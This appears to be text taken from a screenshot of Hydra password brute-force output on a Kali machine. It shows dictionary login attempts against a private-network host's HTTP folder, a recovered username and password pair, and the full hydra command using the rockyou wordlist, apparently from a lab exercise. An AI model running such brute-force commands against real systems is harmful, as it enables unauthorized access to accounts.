 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [ch
ild 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [chil
d 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [
child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [
child 4] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-07 18:49:16
root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1
.105 http-get /company_folders/secret_folder
Cancel
OK